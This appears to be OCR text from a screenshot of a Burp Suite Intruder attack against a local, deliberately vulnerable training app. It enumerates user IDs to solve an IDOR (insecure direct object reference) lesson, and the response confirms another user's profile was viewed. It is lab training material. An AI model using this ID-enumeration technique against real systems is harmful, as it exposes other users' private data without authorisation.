 Applications Places System Thu 15 Aug, 21:14
2. Intruder attack of http://localhost:8080
Repeater
Attack Save
Repeater Settings
2. Intruder attack of http://localhost:8080 Attack Save
1 × 2
Send HTTP/1
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request
Pretty
Inspector
Notes
Request Payload Status code Response received Error Timeout Length Comment
0 200 48 383
101 2342384 200 12 383
105 2342388 200 11 378
43 2342326 200 134 314
71 2342354 200 102 314
28 2342311 200 56 314
57 2342340 200 48 314
33 2342316 200 33 314
61 2342344 200 26 314
76 2342359 200 26 314
1 GET /We
2 Host: l
3 User-Ag
4 Accept:
5 Accept-
6 Accept-
7 Referer
8 Content-
9 X-Reque
10 DNT: 1
11 Connect
12 Cookie:
eyJpdiI
b0pBblB
Y0FNUjg
NThiMmQ
eyJpdiI
ZnBGM0N
VThubjF
ZjVhYjR
13 Sec-Fet
14 Sec-Fet
15 Sec-Fet
16 Priorit
17
18
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 15 Aug 2024 20:12:49 GMT
5 Content-Length: 245
6
7 {
8 "lessonCompleted":true,
9 "feedback":"Well done, you found someone else's profile",
10 "output":"{role=3, color=brown, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDORViewOtherProfile",
12 "attemptWasMade":true
13 }
Search 0 highlights
Done 125 of 201 ytes | 75 millis
Menu